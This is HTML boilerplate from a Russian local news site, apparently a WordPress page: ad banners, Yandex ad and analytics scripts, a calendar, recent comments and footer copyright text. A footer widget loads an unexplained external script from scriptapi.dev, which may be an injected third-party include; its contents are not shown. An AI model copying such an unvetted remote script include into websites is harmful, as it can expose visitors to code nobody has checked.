block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td id="today"><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/#comment-50076">На стаю агрессивных собак пожаловались жители Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/#comment-50073">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50071">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Читатель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50070">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"4fa67c6ab9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://novozybkov.su/?padma-trigger=compiler&file=responsive-grid-js-https&layout-in-use=single&rand=1567980847&current-layout=single%7C%7Cpost%7C%7C166972
body_size: 25
content:
if(window.jQuery){ jQuery(document).ready(function() { jQuery(document).fitVids(); }); }

